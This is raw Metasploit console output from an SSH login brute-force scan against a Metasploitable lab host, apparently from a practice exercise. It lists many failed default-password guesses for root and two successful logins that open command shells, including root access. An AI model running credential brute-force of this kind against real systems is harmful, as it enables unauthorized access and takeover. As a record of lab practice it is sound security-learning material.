 msf5 auxiliary(scanner/ssh/ssh_login) > run
[-] 192.168.0.110:22 - Failed: 'root:'
[-] 192.168.0.110:22 - Failed: 'root:!root'
[-] 192.168.0.110:22 - Failed: 'root:Cisco'
[-] 192.168.0.110:22 - Failed: 'root:NeXT'
[-] 192.168.0.110:22 - Failed: 'root:QNX'
[-] 192.168.0.110:22 - Failed: 'root:admin'
[-] 192.168.0.110:22 - Failed: 'root:attack'
[-] 192.168.0.110:22 - Failed: 'root:ax400'
[-] 192.168.0.110:22 - Failed: 'root:bagabu'
[-] 192.168.0.110:22 - Failed: 'root:blablabla'
[-] 192.168.0.110:22 - Failed: 'root:blender'
[-] 192.168.0.110:22 - Failed: 'root:brightmail'
[-] 192.168.0.110:22 - Failed: 'root:calvin'
[+] 192.168.0.110:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29
0(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP T
13:58:00 UTC 2008 i686 GNU/Linux '
[*] Command shell session 1 opened (192.168.0.109:42807 -> 192.168.0.110:22) at 2020-04-17 19:25:52 +0800
[-] 192.168.0.110:22 - Failed: 'root:changeme'
[-] 192.168.0.110:22 - Failed: 'root:changethis'
[-] 192.168.0.110:22 - Failed: 'root:default'
[+] 192.168.0.110:22 - Success: 'root:123456' 'uid=0(root) gid=0(root) groups=0(root) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 1
0 UTC 2008 i686 GNU/Linux '
[*] Command shell session 2 opened (192.168.0.109:32863 -> 192.168.0.110:22) at 2020-04-17 19:26:01 +0800
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed